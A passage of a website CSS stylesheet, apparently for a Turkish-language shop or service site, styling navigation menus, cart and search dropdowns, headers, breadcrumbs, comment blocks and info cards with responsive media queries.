    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    background-image: url("../images/dots3.png");
    background-size: cover;
    background-position: center;
    opacity: .1
}

.main-menu-content nav ul li .dropdown-menu-item li:hover .sub-menu {
    left: 200px;
    opacity: 1;
    visibility: visible
}

.main-menu-content nav ul li .dropdown-menu-item:after {
    position: absolute;
    content: '';
    left: 25px;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fff;
    bottom: 100%
}

.main-menu-content nav ul li .dropdown-menu-item:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    background-image: url("../images/dots3.png");
    background-size: cover;
    background-position: center;
    opacity: .1
}

.main-menu-content nav ul li:hover .dropdown-menu-item {
    top: 70px;
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.main-menu-content nav ul li:last-child {
    padding-right: 0
}

.logo-right-button {
    display: inline-block;
    position: relative
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .logo-right-button {
        margin-top: -45px;
        display: inherit
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .logo-right-button {
        margin-top: -45px;
        display: inherit
    }
}

@media(max-width:1199px) {
    .logo-right-button ul {
        padding-right: 60px
    }
}

@media(max-width:320px) {
    .logo-right-button ul {
        padding-right: 50px
    }
}

.logo-right-button ul li {
    padding-top: 15px;
    padding-left: 30px;
    display: inline-block;
    position: relative
}

@media(max-width:1199px) {
    .logo-right-button ul li {
        padding-top: 10px
    }
}

.logo-right-button ul li a {
    color: #100b0d;
    font-size: 16px
}

.logo-right-button ul li .cart__icon {
    position: relative
}

.logo-right-button ul li .cart__icon .cart__item-count {
    position: absolute;
    top: -6px;
    right: -10px;
    color: #fff;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    font-size: 15px;
    font-weight: 600;
    background-color: #b21817;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.logo-right-button ul li .cart__items {
    text-align: left;
    background-color: #fff;
    position: absolute;
    right: -25px;
    top: 80px;
    width: 300px;
    padding: 20px 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.2);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    visibility: hidden;
    opacity: 0;
    z-index: 1
}

.arama_alani {
    text-align: left;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 1
}

.arama_alani:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(../images/dots3.png);
    background-size: cover;
    background-position: center;
    opacity: .1;
    z-index: -1;
}

.arama_alani .items {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    padding-top: 10px;
    position: relative;
}

.arama_alani .items img {
    width: 50px;
    height: 55px;
    float: left;
    margin-right: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.arama_alani .items .item__info {
    margin-left: 60px;
}

.arama_alani .items .item__info a {
    display: block;
    color: #100b0d;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 5px;
    margin-right: 30px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.arama_alani .cart__info .theme-button {
    margin-top: 10px;
    line-height: 40px;
    color: #fff;
}

.suggestion span {
    display: block;
}

@media(max-width:320px) {
    .logo-right-button ul li .cart__items {
        right: -103px
    }
}

.logo-right-button ul li .cart__items .items {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    padding-top: 10px;
    position: relative
}

.logo-right-button ul li .cart__items .items img {
    width: 50px;
    height: 55px;
    float: left;
    margin-right: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.logo-right-button ul li .cart__items .items .item__info {
    margin-left: 60px
}

.logo-right-button ul li .cart__items .items .item__info a {
    display: block;
    color: #100b0d;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 5px;
    margin-right: 30px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.logo-right-button ul li .cart__items .items .item__info p {
    color: #ddd;
}

.logo-right-button ul li .cart__items .items .item__info a:hover {
    color: #b21817}

.logo-right-button ul li .cart__items .items .item__info a small {
    color: #b21817}

.logo-right-button ul li .cart__items .items .item__info .item__info-price {
    color: #100b0d;
    font-size: 16px;
    font-weight: 600
}

.logo-right-button ul li .cart__items .items .item__remove {
    position: absolute;
    right: 0;
    top: 12px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center
}

.logo-right-button ul li .cart__items .items .item__remove:hover {
    color: #b21817}

.logo-right-button ul li .cart__items .items2 {
    margin-top: 20px
}

.logo-right-button ul li .cart__items .cart__info p {
    margin-top: 15px;
    margin-bottom: 15px;
    color: #677286;
    font-size: 16px;
    font-weight: 600
}

.logo-right-button ul li .cart__items .cart__info p span {
    font-weight: 700;
    color: #100b0d}

.logo-right-button ul li .cart__items .cart__info .theme-button {
    padding-left: 20px;
    padding-right: 20px;
    line-height: 40px;
    color: #fff
}

.logo-right-button ul li .cart__items .cart__info .theme-button:nth-child(3) {
    margin-left: 5px
}

.logo-right-button ul li .cart__items:after {
    position: absolute;
    content: '';
    right: 25px;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fff;
    bottom: 100%
}

@media(max-width:320px) {
    .logo-right-button ul li .cart__items:after {
        right: 100px
    }
}

.logo-right-button ul li .cart__items:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url("../images/dots3.png");
    background-size: cover;
    background-position: center;
    opacity: .1;
    z-index: -1
}

.logo-right-button ul li:hover .cart__items {
    top: 50px;
    opacity: 1;
    visibility: visible
}

.logo-right-button .search-button .dropdown-toggle {
    border: 0;
    background-color: transparent;
    outline: 0;
    width: 30px;
    height: 30px
}

.logo-right-button .search-button .dropdown-toggle:after {
    display: none
}

.logo-right-button .search-button .dropdown-toggle[aria-expanded=true] .fa-search:before {
    content: "\f00d"
}

.logo-right-button .search-button .dropdown-menu {
    left: auto !important;
    right: 0;
    min-width: 22rem;
    padding: 1rem;
    margin-top: 3rem;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
    transform: translate3d(0, 0, 0) !important
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .logo-right-button .search-button .dropdown-menu {
        min-width: 18rem
    }
}

@media(max-width:320px) {
    .logo-right-button .search-button .dropdown-menu {
        min-width: 14rem
    }
}

.logo-right-button .search-button .dropdown-menu .contact-form-action .form-group .fa-search {
    position: absolute;
    top: 17px;
    right: 20px;
    color: #100b0d}

.logo-right-button .search-button .dropdown-menu:after {
    position: absolute;
    content: '';
    top: -5px;
    right: 10px;
    width: 10px;
    height: 10px;
    background-color: #fff;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd
}

.logo-right-button .search-button.show {
    left: auto !important;
    right: 0
}

.logo-right-button .side-menu-open {
    width: 27px;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    display: none;
    position: absolute;
    right: 0;
    top: 16px
}

@media(max-width:1199px) {
    .logo-right-button .side-menu-open {
        display: block
    }
}

.logo-right-button .side-menu-open .menu__bar {
    height: 2px;
    background-color: #100b0d;
    display: block;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.logo-right-button .side-menu-open .menu__bar:nth-child(1),
.logo-right-button .side-menu-open .menu__bar:nth-child(2) {
    margin-bottom: 5px
}

.logo-right-button .side-menu-open .menu__bar:nth-child(2) {
    margin-left: 5px
}

.logo-right-button .side-menu-open:hover .menu__bar:nth-child(2) {
    margin-left: 0;
    margin-right: 5px
}

.header-area2 .header-top {
    margin-left: 60px;
    margin-right: 60px;
    position: relative;
    -webkit-border-radius: 8px 8px 0 0;
    -moz-border-radius: 8px 8px 0 0;
    border-radius: 8px 8px 0 0;
    margin-top: 30px;
    padding-top: 13px
}

@media(max-width:1366px) {
    .header-area2 .header-top {
        margin-right: 40px;
        margin-left: 40px
    }
}

@media(max-width:1024px) {
    .header-area2 .header-top {
        margin-right: 15px;
        margin-left: 15px
    }
}

@media(max-width:800px) {
    .header-area2 .header-top {
        margin-right: 0;
        margin-left: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0
    }
}

@media(max-width:480px) {
    .header-area2 .header-top {
        margin-top: 0
    }
}

.header-area2 .header-menu-wrapper {
    background-color: #fff;
    margin-left: 60px;
    margin-right: 60px;
    position: relative;
    -webkit-border-radius: 0 0 8px 8px;
    -moz-border-radius: 0 0 8px 8px;
    border-radius: 0 0 8px 8px
}

@media(max-width:1366px) {
    .header-area2 .header-menu-wrapper {
        margin-right: 40px;
        margin-left: 40px
    }
}

@media(max-width:1024px) {
    .header-area2 .header-menu-wrapper {
        margin-right: 15px;
        margin-left: 15px
    }
}

@media(max-width:800px) {
    .header-area2 .header-menu-wrapper {
        margin-right: 0;
        margin-left: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0
    }
}

.header-area2 .header-menu-wrapper:after {
    display: none
}

.header-area2 .header-menu-wrapper.header-fixed {
    margin-top: 0;
    margin-right: 0;
    margin-left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.header-area2 .header-menu-wrapper .header-fixed {
    padding-top: 10px;
    padding-bottom: 20px
}

.header-area3 .header-top {
    background-color: #fff
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .header-area3 .header-top {
        text-align: center
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .header-area3 .header-top .col-lg-9,
    .header-area3 .header-top .col-lg-3 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.header-area3 .header-top .header-top-info .info-list li {
    color: #100b0d}

.header-area3 .header-top .header-top-info .info-list li i {
    margin-right: 5px;
    padding: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background-color: rgba(35, 61, 99, 0.1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.header-area3 .header-top .header-top-info .info-list li a {
    color: #100b0d}

.header-area3 .header-top .header-top-info .info-list li:hover i {
    background-color: #b21817;
    color: #fff
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .header-area3 .header-top .header-login-info {
        text-align: center;
        margin-top: 15px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area3 .header-top .header-login-info {
        text-align: center;
        margin-top: 15px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area3 .header-top .header-login-info {
        text-align: center;
        margin-top: 15px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area3 .header-top .header-login-info .info-list li {
        padding-bottom: 10px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area3 .header-top .header-login-info .info-list li {
        padding-bottom: 10px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area3 .header-top .header-login-info .info-list li:last-child {
        padding-bottom: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area3 .header-top .header-login-info .info-list li:last-child {
        padding-bottom: 0
    }
}

.header-area3 .header-menu-wrapper {
    background-color: #100b0d}

@media(max-width:1199px) {
    .header-area3 .header-menu-wrapper {
        padding-bottom: 0
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .header-area3 .header-menu-wrapper {
        padding-bottom: 25px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area3 .header-menu-wrapper {
        padding-bottom: 25px;
        padding-top: 50px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area3 .header-menu-wrapper {
        padding-bottom: 25px;
        padding-top: 50px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .header-area3 .header-menu-wrapper .col-lg-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.header-area3 .header-menu-wrapper:after,
.header-area3 .header-menu-wrapper:before {
    display: none
}

.header-area3 .header-menu-wrapper.header-fixed {
    background-color: #100b0d}

.header-area3 .main-menu-content {
    text-align: left
}

@media(max-width:1199px) {
    .header-area3 .main-menu-content nav {
        display: block
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .header-area3 .main-menu-content nav {
        display: none
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area3 .main-menu-content nav {
        display: none
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area3 .main-menu-content nav {
        display: none
    }
}

.header-area3 .main-menu-content nav ul li a {
    color: #fff
}

.header-area3 .main-menu-content nav ul li a:hover {
    color: #b21817}

.header-area3 .logo-right-option {
    text-align: right
}

.header-area3 .logo-right-button {
    margin-right: 25px
}

@media(max-width:1199px) {
    .header-area3 .logo-right-button {
        margin-right: 0;
        display: block
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area3 .logo-right-button {
        display: block
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area3 .logo-right-button {
        display: block
    }
}

@media(max-width:1199px) {
    .header-area3 .logo-right-button ul {
        padding-right: 0
    }
}

.header-area3 .logo-right-button ul li a {
    color: #fff
}

@media(max-width:1199px) {
    .header-area3 .logo-right-button .side-menu-open {
        display: none
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .header-area3 .logo-right-button .side-menu-open {
        right: auto;
        left: 0;
        display: block
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area3 .logo-right-button .side-menu-open {
        right: auto;
        left: 0;
        display: block
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area3 .logo-right-button .side-menu-open {
        right: auto;
        left: 0;
        display: block
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .header-area3 .logo-right-button .side-menu-open .menu__bar {
        background-color: #fff
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .header-area3 .logo-right-button .side-menu-open .menu__bar {
        background-color: #fff
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .header-area3 .logo-right-button .side-menu-open .menu__bar {
        background-color: #fff
    }
}

.header-area3 .logo-right-button .side-menu-open .menu__bar:nth-child(2) {
    margin-left: 0;
    margin-right: 5px
}

.header-area3 .logo-right-button .side-menu-open .menu__bar:nth-child(2):hover {
    margin-right: 0
}

.header-area3 .logo-right-button .cart__items .item__remove {
    color: #100b0d}

.header-area3 .logo-right-button .search-button .dropdown-toggle {
    color: #fff
}

.header-area3 .btn-box {
    display: inline-block
}

@media(max-width:1199px) {
    .header-area3 .btn-box {
        display: none
    }
}

.header-area3 .btn-box .theme-button {
    background-color: #fff;
    color: #100b0d}

.header-area3 .btn-box .theme-button:hover {
    background-color: #b21817;
    color: #fff
}

.sec-heading .sec__meta {
    font-size: 16px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #677286;
    font-weight: 600
}

.sec-heading .sec__title {
    font-size: 45px;
    font-weight: 700;
    margin-bottom: 23px;
    color: #100b0d}

@media only screen and (min-width:768px) and (max-width:991px) {
    .sec-heading .sec__title br {
        display: none
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .sec-heading .sec__title br {
        display: none
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .sec-heading .sec__title br {
        display: none
    }
}

@media(max-width:480px) {
    .sec-heading .sec__title {
        font-size: 35px
    }
}

@media(max-width:320px) {
    .sec-heading .sec__title {
        margin-bottom: 10px
    }
}

.sec-heading .secsemi__title {
    font-size: 20px;
    color: #100b0d;
    font-weight: 700;
    margin-bottom: 15px
}

.sec-heading .sec__desc {
    font-size: 16px;
    color: #677286;
    line-height: 28px;
    font-weight: 500
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .sec-heading .sec__desc br {
        display: none
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .sec-heading .sec__desc br {
        display: none
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .sec-heading .sec__desc br {
        display: none
    }
}

.breadcrumb__title {
    font-size: 35px;
    text-transform: capitalize;
    font-weight: 500;
    text-align: center
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .breadcrumb__title {
        font-size: 25px
    }
	.form-shared {
		padding-top: 60px !important;
	}
	.hesapbtn .hesap {
		background: none !important;
	}
	.hesapbtn .hesap:hover {
		background: none !important;
	}
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .breadcrumb__title {
        font-size: 25px
    }
	.form-shared {
		padding-top: 60px !important;
	}
	.hesapbtn .hesap {
		background: none !important;
	}
	.hesapbtn .hesap:hover {
		background: none !important;
	}
}

.breadcrumb__list {
    position: absolute;
    bottom: 0;
    left: 50%;
    background-color: #fff;
    padding: 10px 32px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    margin-bottom: -22px;
    -webkit-box-shadow: 0 10px 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 10px 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 10px 40px rgba(82, 85, 90, 0.1)
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .breadcrumb__list {
        width: 70%;
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .breadcrumb__list {
        width: 100%;
        text-align: center
    }
}

.breadcrumb__list li {
    display: inline-block;
    text-transform: capitalize;
    color: #677286;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    padding-right: 22px
}

@media(max-width:480px) {
    .breadcrumb__list li {
        font-size: 15px
    }
}

.breadcrumb__list li:last-child {
    padding-right: 0
}

.breadcrumb__list li a {
    color: #100b0d;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.breadcrumb__list li a:hover {
    color: #b21817}

.breadcrumb__list li.active__list-item:after {
    position: absolute;
    content: '.';
    top: -6px;
    right: 0;
    padding: 0 6px;
    font-size: 28px
}

.breadcrumb__list li:last-child.active__list-item:after {
    display:none;
}

.breadcrumb-area {
    background-color: #eee;
    padding-top: 185px;
    position: relative;
    z-index: 2;
    color: #100b0d;
}

@media(max-width:1199px) {
    .breadcrumb-area {
        padding-top: 300px
    }	#back-to-top {    bottom: 85px;	}
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .breadcrumb-area {
        padding-top: 220px
    }	
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .breadcrumb-area {
        padding-top: 220px
    }
}

.breadcrumb-area .breadcrumb-content {
    position: relative;
    padding-bottom: 50px
}

@media(max-width:1199px) {
    .breadcrumb-area .breadcrumb-content {
        padding-bottom: 135px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .breadcrumb-area .breadcrumb-content {
        padding-bottom: 400px
    }
}

@media(max-width:480px) {
    .breadcrumb-area .breadcrumb-content {
        padding-bottom: 60px
    }
}


.tag-items {
    margin-top: 33px;
    padding-top: 30px;
    padding-bottom: 30px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee
}

.tag-items .tag__list li {
    display: inline-block
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .tag-items .tag__list li {
        margin-bottom: 5px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .tag-items .tag__list li {
        margin-bottom: 5px
    }
}

.tag-items .tag__list li span {
    font-size: 18px;
    color: #100b0d;
    font-weight: 600
}

.tag-items .tag__list li a {
    color: #677286;
    display: block;
    padding: 5px 18px 5px 18px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    border: 1px solid #eee;
    text-transform: capitalize;
    font-size: 16px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-weight: 500
}

.tag-items .tag__list li a:hover {
    color: #fff;
    background-color: #b21817;
    border-color: #b21817}

@media only screen and (min-width:480px) and (max-width:767px) {
    .tag-items .social-profile {
        margin-top: 20px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .tag-items .social-profile {
        margin-top: 20px
    }
}

.tag-items .social-profile li a {
    padding: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    position: relative;
    border: 0
}

.tag-items .social-profile li a:before {
    display: none
}

.tag-items .social-profile li a:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.tag-items .social-profile li a:hover {
    background-color: #b21817;
    color: #fff
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .tag-items.d-flex {
        display: block !important
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .tag-items.d-flex {
        display: block !important
    }
}

.comment {
    border: 1px solid #eee;
    padding: 30px 30px 30px 20px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flex;
    display: flex
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .comment {
        display: block;
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .comment {
        display: block;
        text-align: center
    }
}

.comment .avatar__img {
    width: 100px;
    height: 100px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-right: 20px;
    border: 8px solid #fff;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1)
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .comment .avatar__img {
        margin-right: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .comment .avatar__img {
        margin-right: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .comment .comment-body {
        margin-top: 25px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .comment .comment-body {
        margin-top: 25px
    }
}

.comment .comment-body .meta-data {
    display: -webkit-box;
    display: -ms-flex;
    display: flex;
    justify-content: space-between
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .comment .comment-body .meta-data {
        display: block
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .comment .comment-body .meta-data {
        display: block
    }
}

.comment .comment-body .meta-data .comment__author {
    font-size: 20px;
    text-transform: capitalize;
    color: #100b0d;
    font-weight: 600;
    margin-bottom: 12px;
    display: inline-block
}

.comment .comment-body .meta-data .comment__date {
    font-size: 16px;
    color: #677286;
    font-weight: 500
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .comment .comment-body .meta-data .comment__date {
        display: block;
        margin-bottom: 20px;
        margin-top: -5px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .comment .comment-body .meta-data .comment__date {
        display: block;
        margin-bottom: 20px;
        margin-top: -5px
    }
}

.comment .comment-body .review__stars {
    display: -webkit-box;
    display: -ms-flex;
    display: flex;
    margin-bottom: 5px
}

.comment .comment-body .review__stars li {
    color: #b21817;
    font-size: 14px;
    margin-right: 2px
}

.comment .comment-body .comment-content {
    font-size: 16px;
    color: #677286;
    margin-bottom: 15px;
    font-weight: 500
}

.comment .comment-body .comment-reply {
    display: -webkit-box;
    display: -ms-flex;
    display: flex;
    justify-content: space-between
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .comment .comment-body .comment-reply {
        display: block
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .comment .comment-body .comment-reply {
        display: block
    }
}

.comment .comment-body .comment-reply .comment__btn {
    color: #100b0d;
    position: relative;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-size: 16px;
    display: inline-block;
    padding: 4px 22px 4px 22px;
    border: 1px solid #eee;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    font-weight: 500
}

.comment .comment-body .comment-reply .comment__btn:hover {
    color: #fff;
    background-color: #b21817;
    border-color: #b21817}

.comment .comment-body .comment-reply .helpful__btn {
    color: #677286;
    font-size: 14px;
    font-weight: 500
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .comment .comment-body .comment-reply .helpful__btn {
        margin-top: 25px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .comment .comment-body .comment-reply .helpful__btn {
        margin-top: 25px
    }
}

.comment .comment-body .comment-reply .helpful__btn a {
    border: 1px solid rgba(128, 137, 150, 0.4);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    padding: 4px 12px;
    color: #677286;
    margin-left: 3px;
    margin-right: 3px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    display: inline-block;
    line-height: 20px
}

.comment .comment-body .comment-reply .helpful__btn a i {
    color: #b21817}

.comment .comment-body .comment-reply .helpful__btn a:hover {
    background-color: rgba(128, 137, 150, 0.1);
    color: #100b0d}

.comments-reply {
    margin-left: 130px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .comments-reply {
        margin-left: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .comments-reply {
        margin-left: 0
    }
}

.comments-wrapper {
    margin-top: 57px
}

.comments-wrapper .comments-title {
    font-size: 35px;
    color: #100b0d;
    font-weight: 700;
    margin-bottom: 33px
}

.comments-wrapper .leave-title {
    margin-top: 60px;
    margin-bottom: 7px
}

.comments-wrapper .leave-desc {
    font-size: 16px;
    color: #677286;
    font-weight: 500
}

.comments-wrapper .contact-form-action {
    margin-top: 36px;
    padding-left: 0
}

.comments-wrapper .contact-form-action .form-group .message-control {
    height: 170px
}

.info-item {
    position: relative;
    background-color: #fff;
    -webkit-border-radius: 20px 0 20px 0;
    -moz-border-radius: 20px 0 20px 0;
    border-radius: 20px 0 20px 0;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    padding: 45px 30px 40px 30px;
    margin-bottom: 30px;
    z-index: 1
}

.info-item:after {
    position: absolute;
    content: '';
    bottom: 0;
    width: 100%;
    height: 2px;
    background-color: #b21817;
    left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .info-item {
        margin-bottom: 30px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .info-item {
        margin-bottom: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .info-item {
        margin-bottom: 30px
    }
}

.info-item .info__number {
    font-size: 35px;
    position: absolute;
    top: 3px;
    right: 5px;
    width: 60px;
    height: 55px;
    font-weight: 600;
    line-height: 55px;
    color: rgba(35, 61, 92, 0.3);
    -webkit-border-radius: 0 0 0 10px;
    -moz-border-radius: 0 0 0 10px;
    border-radius: 0 0 0 10px;
    z-index: 1;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.info-item .info__icon {
    color: #b21817;
    display: inline-block;
    position: relative;
    width: 100px;
    height: 100px;
    line-height: 100px;
    margin-bottom: 30px;
    z-index: 1;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    background-color: rgba(246, 107, 93, 0.1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

@media(max-width:1199px) {
    .info-item .info__icon {
        font-size: 45px;
        margin-top: 20px;
        margin-bottom: 35px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .info-item .info__icon {
        font-size: 65px;
        margin-bottom: 39px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .info-item .info__icon {
        font-size: 65px;
        margin-bottom: 39px
    }
